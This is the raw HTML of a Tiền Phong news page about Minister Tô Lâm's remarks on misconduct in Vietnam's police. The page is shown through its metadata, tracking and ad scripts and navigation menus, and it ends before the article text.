

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo
body_size: 20157
content:
<!DOCTYPE html> <html lang="vi" class="tpo "> <head> <title>Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an | Báo điện tử Tiền Phong</title> <meta name="description" content="Đề cập đến những hiện tượng tiêu cực trong Công an nhân dân, Bộ trưởng Tô Lâm khẳng định không bao giờ bao che cho các sai phạm. Nếu phát hiện có tiêu cực vi phạm, sẽ kiên quyết xử lý. "/> <meta name="keywords" content="Đại tướng Tô Lâm, Bộ Công an, Tiêu cực trong ngành công an, Công an xã, Tín dụng đen"/> <meta name="news_keywords" content="Đại tướng Tô Lâm, Bộ Công an, Tiêu cực trong ngành công an, Công an xã, Tín dụng đen"/> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge"/> <meta http-equiv="refresh" content="1800" /> <meta name="revisit-after" content="1 days" /> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta http-equiv="content-language" content="vi" /> <meta name="format-detection" content="telephone=no"/> <meta name="format-detection" content="address=no"/> <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="apple-mobile-web-app-status-bar-style" content="black"> <meta name="apple-mobile-web-app-title" content="Báo điện tử Tiền Phong"/> <meta name="referrer" content="no-referrer-when-downgrade"/> <link rel="shortcut icon" href="https://cdn.tienphong.vn/assets/web/styles/img/favicon.ico" type="image/x-icon" /> <link rel="preconnect" href="https://cdn.tienphong.vn"/> <link rel="dns-prefetch" href="https://cdn.tienphong.vn"/> <link rel="dns-prefetch" href="//www.google-analytics.com" /> <link rel="dns-prefetch" href="//www.googletagmanager.com" /> <link rel="dns-prefetch" href="//stc.za.zaloapp.com" /> <link rel="dns-prefetch" href="//fonts.googleapis.com" /> <script> var cmsConfig = { domainDesktop: 'https://tienphong.vn', domainMobile: 'https://tienphong.vn', domainApi: 'https://api.tienphong.vn', domainStatic: 'https://cdn.tienphong.vn', domainLog: 'https://log.tienphong.vn', googleAnalytics: 'G-0Z1MC7SXVQ', siteId: 0, pageType: 1, objectId: 1145403, adsZone: 2, allowAds: true, adsLazy: true, antiAdblock: true, }; if (window.location.protocol !== 'https:' && window.location.hostname.indexOf('tienphong.vn') !== -1) { window.location = 'https://' + window.location.hostname + window.location.pathname + window.location.hash; } var USER_AGENT=window.navigator&&(window.navigator.userAgent||window.navigator.vendor)||window.opera||"",IS_MOBILE=/Android|webOS|iPhone|iPod|BlackBerry|Windows Phone|IEMobile|Mobile Safari|Opera Mini/i.test(USER_AGENT);function setCookie(e,o,i){var n=new Date,i=(n.setTime(n.getTime()+24*i*60*60*1e3),"expires="+n.toUTCString());document.cookie=e+"="+o+"; "+i+";path=/;"}function getCookie(e){var o=document.cookie.indexOf(e+"="),i=o+e.length+1;return!o&&e!==document.cookie.substring(0,e.length)||-1===o?null:(-1===(e=document.cookie.indexOf(";",i))&&(e=document.cookie.length),unescape(document.cookie.substring(i,e)))}; </script> <script> if(USER_AGENT && USER_AGENT.indexOf("facebot") <= 0 && USER_AGENT.indexOf("facebookexternalhit") <= 0) { var query = ''; var hash = ''; if (window.location.search) query = window.location.search; if (window.location.hash) hash = window.location.hash; var canonicalUrl = 'https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo' + query + hash ; var curUrl = decodeURIComponent(window.location.href); if(!location.port && canonicalUrl.startsWith("http") && curUrl != canonicalUrl){ window.location.replace(canonicalUrl); } } </script> <meta name="author" content="Báo điện tử Tiền Phong" /> <meta name="copyright" content="Copyright © 2026 by Báo điện tử Tiền Phong" /> <meta name="RATING" content="GENERAL" /> <meta name="GENERATOR" content="Báo điện tử Tiền Phong" /> <meta content="Báo điện tử Tiền Phong" itemprop="sourceOrganization" name="source"/> <meta content="news" itemprop="genre" name="medium"/> <meta name="robots" content="noarchive, max-image-preview:large, index, follow" /> <meta name="GOOGLEBOT" content="noarchive, max-image-preview:large, index, follow" /> <link rel="canonical" href="https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo" /> <meta property="og:site_name" content="Báo điện tử Tiền Phong"/> <meta property="og:rich_attachment" content="true"/> <meta property="og:type" content="article"/> <meta property="og:url" content="https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo"/> <meta property="og:image" content="https://cdn.tienphong.vn/images/bdfc554ea35983ad68a96e0050b6e2cbb1c4ab963ef0153a9659decdea7427949f350c264b25a191ce1850adc80f47b6eb0b223061d07e608bc9a5c8a4bb9d4a47214fde3dbb0e78fd112d9c12fd9b96a098859b51e5d608257e908079d0cca3/bo_truong_cong_an_to_lam_duuw_FICA.jpg.webp"/> <meta property="og:image:width" content="1200"/> <meta property="og:image:height" content="630"/> <meta property="og:title" content="Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an"/> <meta property="og:description" content="Đề cập đến những hiện tượng tiêu cực trong Công an nhân dân, Bộ trưởng Tô Lâm khẳng định không bao giờ bao che cho các sai phạm. Nếu phát hiện có tiêu cực vi phạm, sẽ kiên quyết xử lý. "/> <meta name="twitter:card" value="summary"/> <meta name="twitter:url" content="https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo"/> <meta name="twitter:title" content="Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an"/> <meta name="twitter:description" content="Đề cập đến những hiện tượng tiêu cực trong Công an nhân dân, Bộ trưởng Tô Lâm khẳng định không bao giờ bao che cho các sai phạm. Nếu phát hiện có tiêu cực vi phạm, sẽ kiên quyết xử lý. "/> <meta name="twitter:image" content="https://cdn.tienphong.vn/images/bdfc554ea35983ad68a96e0050b6e2cbb1c4ab963ef0153a9659decdea7427949f350c264b25a191ce1850adc80f47b6eb0b223061d07e608bc9a5c8a4bb9d4a47214fde3dbb0e78fd112d9c12fd9b96a098859b51e5d608257e908079d0cca3/bo_truong_cong_an_to_lam_duuw_FICA.jpg.webp"/> <meta name="twitter:site" content="@Báo điện tử Tiền Phong"/> <meta name="twitter:creator" content="@Báo điện tử Tiền Phong"/> <meta property="article:publisher" content="https://www.facebook.com/www.tienphong.vn/" /> <meta property="article:tag" content="Đại tướng Tô Lâm, Bộ Công an, Tiêu cực trong ngành công an, Công an xã, Tín dụng đen"/> <meta property="article:section" content="Xã hội,Chính trị" /> <meta property="article:published_time" content="2019-10-23T13:15:00+07:00"/> <meta property="article:modified_time" content="2019-10-23T13:26:26+07:00"/> <link rel="amphtml" href="https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.amp" /> <script type="application/ld+json"> { "@context": "http://schema.org", "@type": "Organization", "name": "Báo điện tử Tiền Phong", "url": "https://tienphong.vn", "logo": "https://cdn.tienphong.vn/assets/web/styles/img/tienphong-logo-2025.png", "foundingDate": "1953", "founders": [ { "@type": "Person", "name": "Trung ương Đoàn TNCS Hồ Chí Minh" } ], "address": [ { "@type": "PostalAddress", "streetAddress": "15 Hồ Xuân Hương, Hà Nội", "addressLocality": "Hà Nội City", "addressRegion": "Northeast", "postalCode": "100000", "addressCountry": "VNM" } ], "contactPoint": [ { "@type": "ContactPoint", "telephone": "+84-243-941-1349", "contactType": "customer service" }, { "@type": "ContactPoint", "telephone": "+84-243-941-1348", "contactType": "customer service" } ], "sameAs": [ "https://www.youtube.com/@baotienphong", "https://www.facebook.com/www.tienphong.vn", "https://zalo.me/783607375436573981" ] } </script> <script type="application/ld+json"> { "@context" : "https://schema.org", "@type" : "WebSite", "name": "Báo điện tử Tiền Phong", "url": "https://tienphong.vn", "alternateName" : "Báo điện tử Tiền Phong, Cơ quan của Trung ương Đoàn TNCS Hồ Chí Minh", "potentialAction": { "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://tienphong.vn/search/?q={search_term_string}" }, "query-input": "required name=search_term_string" } } </script> <script type="application/ld+json"> { "@context":"http://schema.org", "@type":"BreadcrumbList", "itemListElement":[ { "@type":"ListItem", "position":1, "item":{ "@id":"https://tienphong.vn/xa-hoi/", "name":"Xã hội" } } ] } </script> <script type="application/ld+json"> { "@context": "http://schema.org", "@type": "NewsArticle", "mainEntityOfPage":{ "@type":"WebPage", "@id":"https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo" }, "headline": "Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an", "description": "Đề cập đến những hiện tượng tiêu cực trong Công an nhân dân, Bộ trưởng Tô Lâm khẳng định không bao giờ bao che cho các sai phạm. Nếu phát hiện có tiêu cực vi phạm, sẽ kiên quyết xử lý.", "image": { "@type": "ImageObject", "url": "https://cdn.tienphong.vn/images/bdfc554ea35983ad68a96e0050b6e2cbb1c4ab963ef0153a9659decdea7427949f350c264b25a191ce1850adc80f47b6eb0b223061d07e608bc9a5c8a4bb9d4a47214fde3dbb0e78fd112d9c12fd9b96a098859b51e5d608257e908079d0cca3/bo_truong_cong_an_to_lam_duuw_FICA.jpg.webp", "width" : 1200, "height" : 675 }, "datePublished": "2019-10-23T13:15:00+07:00", "dateModified": "2019-10-23T13:26:26+07:00", "author": { "@type": "Person", "name": "Luân Dũng" }, "publisher": { "@type": "Organization", "name": "Báo điện tử Tiền Phong", "logo": { "@type": "ImageObject", "url": "https://cdn.tienphong.vn/assets/web/styles/img/tienphong-logo-2025.png" } } } </script> <link rel="preload" href="https://cdn.tienphong.vn/assets/web/styles/css/main.min-1.0.73.css" as="style"> <link rel="preload" href="https://cdn.tienphong.vn/assets/web/js/main.min-1.0.43.js" as="script"> <link rel="preload" href="https://common.mcms.one/assets/js/web/story.min-0.0.9.js" as="script"> <link rel="preload" href="https://cdn.tienphong.vn/assets/web/js/detail.min-1.0.19.js" as="script"> <link id="cms-style" rel="stylesheet" href="https://cdn.tienphong.vn/assets/web/styles/css/main.min-1.0.73.css"> <style>i.ic-live { background: url(http://cdn.tienphong.vn/assets/web/styles/img/liveicon-min.png) center 2px no-repeat; display: inline-block!important; background-size: contain; height: 24px; width: 48px;
} .ic-live::before { content: "";
} .rss-page li { list-style: square; margin-left: 30px;
} .rss-page li a { color: var(--primary);
} .rss-page ul ul { margin-bottom: inherit;
} .rss-page li li { list-style: circle;
} .hht .mega-menu .expand-wrapper .relate-website .tpo, .hht .mega-menu .relate-website-megamenu .tpo, .svvn .mega-menu .expand-wrapper .relate-website .tpo, .svvn .mega-menu .relate-website-megamenu .tpo { height: 30px;
} .hht .basic-box-13 .left .story:first-child .story__thumb img, .hht .basic-box-13 .right .story:first-child .story__thumb img { width: 670px;
} .hht #sdaWeb_SdaTop { padding-bottom: 20px;
} body.podcast-page .outstanding-bg .article { height: 950px;
}</style> <script type="text/javascript"> var _metaOgUrl = 'https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo'; var page_title = document.title; var tracked_url = window.location.pathname + window.location.search + window.location.hash; var cate_path = 'xa-hoi'; if (cate_path.length > 0) { tracked_url = "/" + cate_path + tracked_url; } </script> <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-0Z1MC7SXVQ"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-0Z1MC7SXVQ', {page_path: tracked_url}); </script> <script>window.dataLayer = window.dataLayer || [];dataLayer.push({'pageCategory': '/xa\-hoi'});</script> <script> window.dataLayer = window.dataLayer || []; dataLayer.push({ 'event': 'Pageview', 'articleId': '1145403', 'articleTitle': 'Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an', 'articleCategory': 'Xã hội,Chính trị', 'articleAlowAds': true, 'articleAuthor': 'Luân Dũng', 'articleType': 'detail', 'articleTags': 'Đại tướng Tô Lâm, Bộ Công an, Tiêu cực trong ngành công an, Công an xã, Tín dụng đen', 'articlePublishDate': '2019-10-23T13:15:00+07:00', 'articleThumbnail': 'https://cdn.tienphong.vn/images/bdfc554ea35983ad68a96e0050b6e2cbb1c4ab963ef0153a9659decdea7427949f350c264b25a191ce1850adc80f47b6eb0b223061d07e608bc9a5c8a4bb9d4a47214fde3dbb0e78fd112d9c12fd9b96a098859b51e5d608257e908079d0cca3/bo_truong_cong_an_to_lam_duuw_FICA.jpg.webp', 'articleShortUrl': 'https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo', 'articleFullUrl': 'https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo', }); </script> <script> window.dataLayer = window.dataLayer || []; dataLayer.push({'articleAuthor': 'Luân Dũng', 'articleAuthorID': '9921'}); </script> <script type='text/javascript'> gtag('event', 'article_page',{ 'articleId': '1145403', 'articleTitle': 'Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an', 'articleCategory': 'Xã hội,Chính trị', 'articleAlowAds': true, 'articleAuthor': 'Luân Dũng', 'articleType': 'detail', 'articleTags': 'Đại tướng Tô Lâm, Bộ Công an, Tiêu cực trong ngành công an, Công an xã, Tín dụng đen', 'articlePublishDate': '2019-10-23T13:15:00+07:00', 'articleThumbnail': 'https://cdn.tienphong.vn/images/bdfc554ea35983ad68a96e0050b6e2cbb1c4ab963ef0153a9659decdea7427949f350c264b25a191ce1850adc80f47b6eb0b223061d07e608bc9a5c8a4bb9d4a47214fde3dbb0e78fd112d9c12fd9b96a098859b51e5d608257e908079d0cca3/bo_truong_cong_an_to_lam_duuw_FICA.jpg.webp', 'articleShortUrl': 'https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo', 'articleFullUrl': 'https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo', }); </script> <script type="text/javascript"> var videoAds = 'https://aj1559.online/zgpoJEXShlCdWvIQG_4UQFBj4pH2WLSug9RlVVhh6FO4BWtpb1pMho_mPLByXvNqidi76kgqVw1kIsZ9wpNmd8MBX_akW7L8'</script> <ins class="982a9496" data-key="6fc356d034197bedb75297640a6a1c75"></ins>
<script async src="https://aj1559.online/ba298f04.js"></script>
<script src="https://sdk.moneyoyo.com/v1/webpush.js?pid=mtEcx6BNu4-AKQQRI7k8jA" async></script> </head> <body class=" detail-page "> <div id="sdaWeb_SdaMasthead" class="rennab banner-top" data-platform="1" data-position="Web_SdaMasthead" style="display:none"> </div> <header class="site-header"> <div class="top-wrapper"> <div class="container"> <span class="time" id="today"></span> <div class="relate-website"> <a href="tel:+84865015015" class="website tpo" title="Gọi điện thoại">Hotline: 0865015015</a> <a href="/nhat-bao/" class="website tpo" title="Tiền Phong Nhật báo">Tiền Phong Nhật báo</a> <a href="https://svvn.tienphong.vn" class="website svvn" target="_blank" rel="nofollow" title="Sinh viên Việt Nam">Sinh viên Việt Nam</a> <a href="https://hoahoctro.tienphong.vn" class="website hht" target="_blank" rel="nofollow" title="Hoa Học trò">Hoa Học trò</a> <a href="/toa-soan.tpo" class="website tpo" title="Tòa soạn">Tòa soạn</a> <a href="/quang-cao.tpo" class="website tpo" title="Quảng cáo">Quảng cáo</a> </div> <div class="lang-social"> <div class="social"> <a href="https://www.facebook.com/www.tienphong.vn/" target="_blank" rel="nofollow" title="facebook"> <i class="ic-facebook"></i> </a> <a href="https://www.youtube.com/@baotienphong" target="_blank" rel="nofollow" title="youtube"> <i class="ic-youtube"></i> </a> </div> </div> </div> </div> <div class="main-wrapper"> <div class="container"> <h3><a class="logo" href="/" title="Báo điện tử Tiền Phong">Báo điện tử Tiền Phong</a></h3> <div class="search-wrapper"> <span class="ic-search"></span> <div class="search-form"> <input class="form-control txtsearch" placeholder="Tìm kiếm"> <i class="ic-close"></i> </div> </div> <div class="user" id="userprofile"> <span class="ic-user"></span> </div> </div> </div> <div class="navigation-wrapper"> <div class="container"> <ul class="menu"> <li><a href="/" class="home" title="Trang chủ">Trang chủ</a></li> <li> <a class="text" href="https://tienphong.vn/tet-viet/" title="Tết Việt">Tết Việt</a> </li> <li> <a class="text active" href="https://tienphong.vn/xa-hoi/" title="Xã hội">Xã hội</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/chinh-tri/" title="Chính trị">Chính trị</a></li> <li><a href="https://tienphong.vn/xa-hoi-tin-tuc/" title="Tin tức">Tin tức</a></li> <li><a href="https://tienphong.vn/xa-hoi-phong-su/" title="Phóng sự">Phóng sự</a></li> </ul> </li> <li> <a class="text" href="https://tienphong.vn/kinh-te/" title="Kinh tế">Kinh tế</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/kinh-te-thi-truong/" title="Thị trường">Thị trường</a></li> <li><a href="https://tienphong.vn/doanh-nghiep/" title="Doanh nghiệp">Doanh nghiệp</a></li> <li><a href="https://tienphong.vn/dau-tu/" title="Đầu tư">Đầu tư</a></li> <li><a href="https://tienphong.vn/tai-chinh-chung-khoan/" title="Tài chính - Chứng khoán">Tài chính - Chứng khoán</a></li> <li><a href="https://tienphong.vn/giam-ngheo-ben-vung/" title="Giảm nghèo bền vững">Giảm nghèo bền vững</a></li> </ul> </li> <li> <a class="text" href="https://tienphong.vn/song-xanh/" title="Sóng xanh">Sóng xanh</a> </li> <li> <a class="text" href="https://tienphong.vn/dia-oc/" title="Địa ốc">Địa ốc</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/do-thi-du-an/" title="Đô thị - Dự án">Đô thị - Dự án</a></li> <li><a href="https://tienphong.vn/thi-truong-doanh-nghiep/" title="Thị trường - Doanh nghiệp">Thị trường - Doanh nghiệp</a></li> <li><a href="https://tienphong.vn/nha-dep-kien-truc/" title="Nhà đẹp - Kiến trúc">Nhà đẹp - Kiến trúc</a></li> <li><a href="https://tienphong.vn/chuyen-gia-tu-van/" title="Chuyên gia - Tư vấn">Chuyên gia - Tư vấn</a></li> <li><a href="https://tienphong.vn/media-dia-oc/" title="Media Địa ốc">Media Địa ốc</a></li> </ul> </li> <li> <a class="text" href="https://tienphong.vn/suc-khoe/" title="Sức khỏe">Sức khỏe</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/y-khoa/" title="Y khoa">Y khoa</a></li> <li><a href="https://tienphong.vn/thuoc-tot/" title="Thuốc tốt">Thuốc tốt</a></li> <li><a href="https://tienphong.vn/khoe-dep/" title="Khỏe đẹp">Khỏe đẹp</a></li> <li><a href="https://tienphong.vn/suc-khoe-gioi-tinh/" title="Giới tính">Giới tính</a></li> <li><a href="https://tienphong.vn/me-va-be/" title="Mẹ và bé">Mẹ và bé</a></li> <li><a href="https://tienphong.vn/phong-chong-ung-thu/" title="Phòng chống ung thư">Phòng chống ung thư</a></li> </ul> </li> <li> <a class="text" href="https://tienphong.vn/the-gioi/" title="Thế giới">Thế giới</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/the-gioi-phan-tich-binh-luan/" title="Phân tích - Bình luận">Phân tích - Bình luận</a></li> <li><a href="https://tienphong.vn/chuyen-la/" title="Chuyện lạ">Chuyện lạ</a></li> </ul> </li> <li> <a class="text" href="https://tienphong.vn/gioi-tre/" title="Giới trẻ">Giới trẻ</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/gioi-tre-nhip-song/" title="Nhịp sống">Nhịp sống</a></li> <li><a href="https://tienphong.vn/cong-dong-mang/" title="Cộng đồng mạng">Cộng đồng mạng</a></li> <li><a href="https://tienphong.vn/tai-nang-tre/" title="Tài năng trẻ">Tài năng trẻ</a></li> </ul> </li> <li> <a class="text" href="https://tienphong.vn/phap-luat/" title="Pháp luật">Pháp luật</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/ban-tin-113/" title="Bản tin 113">Bản tin 113</a></li> <li><a href="https://tienphong.vn/phap-luat-chuyen-toa/" title="Pháp đình">Pháp đình</a></li> </ul> </li> <li> <a class="text" href="https://tienphong.vn/the-thao/" title="Thể thao">Thể thao</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/the-thao-bong-da/" title="Bóng đá">Bóng đá</a></li> <li><a href="https://tienphong.vn/the-thao-hau-truong/" title="Hậu trường thể thao">Hậu trường thể thao</a></li> <li><a href="https://tienphong.vn/the-thao-golf/" title="Golf">Golf</a></li> <li><a href="https://tienphong.vn/video-the-thao/" title="HIGHLIGHTS">HIGHLIGHTS</a></li> </ul> </li> <li> <a class="text" href="https://tienphong.vn/hanh-trang-nguoi-linh/" title="Người lính">Người lính</a> </li> <li> <a class="text" href="https://tienphong.vn/xe/" title="Xe">Xe</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/thi-truong-xe/" title="Thị trường xe">Thị trường xe</a></li> <li><a href="https://tienphong.vn/danh-gia-xe/" title="Đánh giá xe">Đánh giá xe</a></li> <li><a href="https://tienphong.vn/cong-dong-xe/" title="Cộng đồng xe">Cộng đồng xe</a></li> <li><a href="https://tienphong.vn/xe-tu-van/" title="Tư vấn">Tư vấn</a></li> </ul> </li> <li> <a class="text" href="https://tienphong.vn/van-hoa/" title="Văn hóa">Văn hóa</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/chuyen-dong-van-hoa/" title="Chuyển động văn hóa">Chuyển động văn hóa</a></li> <li><a href="https://tienphong.vn/goc-nhin/" title="Góc nhìn">Góc nhìn</a></li> <li><a href="https://tienphong.vn/sach/" title="Sách">Sách</a></li> </ul> </li> <li> <a class="text" href="https://tienphong.vn/giai-tri/" title="Giải trí">Giải trí</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/giai-tri-hau-truong/" title="Hậu trường sao">Hậu trường sao</a></li> <li><a href="https://tienphong.vn/phim-anh/" title="Phim ảnh">Phim ảnh</a></li> <li><a href="https://tienphong.vn/am-nhac/" title="Âm nhạc">Âm nhạc</a></li> <li><a href="https://tienphong.vn/thoi-trang-lam-dep/" title="Thời trang - Làm đẹp">Thời trang - Làm đẹp</a></li> </ul> </li> <li> <a class="text" href="https://tienphong.vn/giao-duc/" title="Giáo dục">Giáo dục</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/cong-truong/" title="Cổng trường">Cổng trường</a></li> <li><a href="https://tienphong.vn/tuyen-sinh2011/" title="Tuyển sinh">Tuyển sinh</a></li> <li><a href="https://tienphong.vn/giao-duc-du-hoc/" title="Du học">Du học</a></li> </ul> </li> <li> <a class="text" href="https://tienphong.vn/khoa-hoc/" title="Khoa học">Khoa học</a> </li> <li> <a class="text" href="https://tienphong.vn/hoa-hau/" title="Hoa hậu">Hoa hậu</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/hh-tin-tuc-trong-nuoc/" title="Tin tức trong nước">Tin tức trong nước</a></li> <li><a href="https://tienphong.vn/quoc-te/" title="Quốc tế">Quốc tế</a></li> <li><a href="https://tienphong.vn/hoa-hau-viet-nam/" title="Hoa hậu Việt Nam">Hoa hậu Việt Nam</a></li> </ul> </li> <li> <a class="text" href="https://tienphong.vn/video-clip/" title="Video">Video</a> <ul class="sub-menu"> <li><a href="https://tienphong.vn/thoi-su/" title="Thời sự">Thời sự</a></li> <li><a href="https://tienphong.vn/showbiz-tv/" title="Showbiz-TV">Showbiz-TV</a></li> <li><a href="https://tienphong.vn/thoi-tiet/" title="Thời tiết">Thời tiết</a></li> <li><a href="https://tienphong.vn/video-thi-truong/" title="Thị trường">Thị trường</a></li> <li><a href="https://tienphong.vn/quan-su/" title="Quân sự">Quân sự</a></li> <li><a href="https://tienphong.vn/mutex/" title="Mutex">Mutex</a></li> </ul> </li> <li><a href="javascript:void(0);" class="expansion" title="Xem thêm">Xem thêm</a></li> </ul> <div class="mega-menu"> <div class="container"> <div class="menu-wrapper"> <div class="wrapper"> <span class="label">Chuyên mục</span> <div class="item"> <a class="title active" href="https://tienphong.vn/xa-hoi/" title="Xã hội">Xã hội</a> <a class="text" href="https://tienphong.vn/chinh-tri/" title="Chính trị">Chính trị</a> <a class="text" href="https://tienphong.vn/xa-hoi-tin-tuc/" title="Tin tức">Tin tức</a> <a class="text" href="https://tienphong.vn/xa-hoi-phong-su/" title="Phóng sự">Phóng sự</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/kinh-te/" title="Kinh tế">Kinh tế</a> <a class="text" href="https://tienphong.vn/kinh-te-thi-truong/" title="Thị trường">Thị trường</a> <a class="text" href="https://tienphong.vn/doanh-nghiep/" title="Doanh nghiệp">Doanh nghiệp</a> <a class="text" href="https://tienphong.vn/dau-tu/" title="Đầu tư">Đầu tư</a> <a class="text hidden" href="https://tienphong.vn/tai-chinh-chung-khoan/" title="Tài chính - Chứng khoán">Tài chính - Chứng khoán</a> <a class="text hidden" href="https://tienphong.vn/giam-ngheo-ben-vung/" title="Giảm nghèo bền vững">Giảm nghèo bền vững</a> <a href="javascript:;" class="more menu-view-more" title="Xem thêm">Xem thêm</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/song-xanh/" title="Sóng xanh">Sóng xanh</a> <a class="text" href="https://tienphong.vn/di-chuyen-xanh/" title="Di chuyển xanh">Di chuyển xanh</a> <a class="text" href="https://tienphong.vn/netzero/" title="Net zero">Net zero</a> <a class="text" href="https://tienphong.vn/song-xanh-dau-tu/" title="Đầu tư">Đầu tư</a> <a class="text hidden" href="https://tienphong.vn/lifestyle/" title="Lifestyle">Lifestyle</a> <a class="text hidden" href="https://tienphong.vn/xanh-4-0/" title="Xanh 4.0">Xanh 4.0</a> <a href="javascript:;" class="more menu-view-more" title="Xem thêm">Xem thêm</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/dia-oc/" title="Địa ốc">Địa ốc</a> <a class="text" href="https://tienphong.vn/do-thi-du-an/" title="Đô thị - Dự án">Đô thị - Dự án</a> <a class="text" href="https://tienphong.vn/thi-truong-doanh-nghiep/" title="Thị trường - Doanh nghiệp">Thị trường - Doanh nghiệp</a> <a class="text" href="https://tienphong.vn/nha-dep-kien-truc/" title="Nhà đẹp - Kiến trúc">Nhà đẹp - Kiến trúc</a> <a class="text hidden" href="https://tienphong.vn/chuyen-gia-tu-van/" title="Chuyên gia - Tư vấn">Chuyên gia - Tư vấn</a> <a class="text hidden" href="https://tienphong.vn/media-dia-oc/" title="Media Địa ốc">Media Địa ốc</a> <a href="javascript:;" class="more menu-view-more" title="Xem thêm">Xem thêm</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/suc-khoe/" title="Sức khỏe">Sức khỏe</a> <a class="text" href="https://tienphong.vn/y-khoa/" title="Y khoa">Y khoa</a> <a class="text" href="https://tienphong.vn/thuoc-tot/" title="Thuốc tốt">Thuốc tốt</a> <a class="text" href="https://tienphong.vn/khoe-dep/" title="Khỏe đẹp">Khỏe đẹp</a> <a class="text hidden" href="https://tienphong.vn/suc-khoe-gioi-tinh/" title="Giới tính">Giới tính</a> <a class="text hidden" href="https://tienphong.vn/me-va-be/" title="Mẹ và bé">Mẹ và bé</a> <a class="text hidden" href="https://tienphong.vn/phong-chong-ung-thu/" title="Phòng chống ung thư">Phòng chống ung thư</a> <a href="javascript:;" class="more menu-view-more" title="Xem thêm">Xem thêm</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/the-gioi/" title="Thế giới">Thế giới</a> <a class="text" href="https://tienphong.vn/the-gioi-phan-tich-binh-luan/" title="Phân tích - Bình luận">Phân tích - Bình luận</a> <a class="text" href="https://tienphong.vn/chuyen-la/" title="Chuyện lạ">Chuyện lạ</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/gioi-tre/" title="Giới trẻ">Giới trẻ</a> <a class="text" href="https://tienphong.vn/gioi-tre-nhip-song/" title="Nhịp sống">Nhịp sống</a> <a class="text" href="https://tienphong.vn/cong-dong-mang/" title="Cộng đồng mạng">Cộng đồng mạng</a> <a class="text" href="https://tienphong.vn/tai-nang-tre/" title="Tài năng trẻ">Tài năng trẻ</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/phap-luat/" title="Pháp luật">Pháp luật</a> <a class="text" href="https://tienphong.vn/ban-tin-113/" title="Bản tin 113">Bản tin 113</a> <a class="text" href="https://tienphong.vn/phap-luat-chuyen-toa/" title="Pháp đình">Pháp đình</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/the-thao/" title="Thể thao">Thể thao</a> <a class="text" href="https://tienphong.vn/the-thao-bong-da/" title="Bóng đá">Bóng đá</a> <a class="text" href="https://tienphong.vn/the-thao-hau-truong/" title="Hậu trường thể thao">Hậu trường thể thao</a> <a class="text" href="https://tienphong.vn/the-thao-golf/" title="Golf">Golf</a> <a class="text hidden" href="https://tienphong.vn/video-the-thao/" title="HIGHLIGHTS">HIGHLIGHTS</a> <a href="javascript:;" class="more menu-view-more" title="Xem thêm">Xem thêm</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/hanh-trang-nguoi-linh/" title="Người lính">Người lính</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/xe/" title="Xe">Xe</a> <a class="text" href="https://tienphong.vn/thi-truong-xe/" title="Thị trường xe">Thị trường xe</a> <a class="text" href="https://tienphong.vn/danh-gia-xe/" title="Đánh giá xe">Đánh giá xe</a> <a class="text" href="https://tienphong.vn/cong-dong-xe/" title="Cộng đồng xe">Cộng đồng xe</a> <a class="text hidden" href="https://tienphong.vn/xe-tu-van/" title="Tư vấn">Tư vấn</a> <a href="javascript:;" class="more menu-view-more" title="Xem thêm">Xem thêm</a> </div> <div class="item"> <a 